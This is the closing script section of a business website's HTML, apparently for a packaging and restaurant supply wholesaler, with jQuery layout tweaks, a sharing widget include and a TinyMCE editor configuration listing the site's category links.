$('h1.pageName').prependTo('#page-contact-info');
$('#footer .ddsmoothmenu-v').appendTo('.nav-container');
$('#categoryImages').appendTo('#home-cat-container');
$('#productImages').appendTo('#featured-products');

// Shop now btn

$('#header .ddsmoothmenu-h ul li:last-of-type a').attr('href','http://chester.marginspluslive.com/').attr('target','_blank').css('color','gold');
$('.mobileNav0 ul li:last-of-type a').attr('href','http://chester.marginspluslive.com/').attr('target','_blank').css('color','gold');

// Remove v5 default product/cat separators

$('.productListItemSeparator, productListGroupSeparator, .catListItemSeparator, catListGroupSeparator').remove();


// Home page mods

if(window.location.pathname == '/' || window.location.pathname.match('/edit')) {
$('h1.pageName').remove();
}

});

fullWidthStrip({onlyHome:true});
}
              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    

<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/121657',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/121657',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/121657',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'Products', value: '/List'},{title: 'About Us', value: '/About-Us'},{title: 'Contact Us', value: '/Contact-Us'},{title: 'WHAT&#39;S NEW', value: '/WHATS-NEW'},{title: 'Baby Care', value: '/Baby-Care'},{title: 'Bags', value: '/Bags'},{title: 'Bakery', value: '/Bakery'},{title: 'Household', value: '/Household'},{title: 'Janitorial Supplies', value: '/Janitorial-Supplies'},{title: 'Meat Packaging', value: '/Meat-Packaging'},{title: 'Packaging', value: '/Packaging'},{title: 'Party Supplies', value: '/Party-Supplies'},{title: 'Restaurant Supplies', value: '/Restaurant-Supplies'},{title: 'Tableware', value: '/Tableware'},{title: 'MARKETS', value: '/MARKETS'},{title: 'Orders Log-in', value: 'http://chester.marginspluslive.com/" target="_blank'},],
        
        }
    );
}

//]]>
</script>
</form>
</body>
</html>
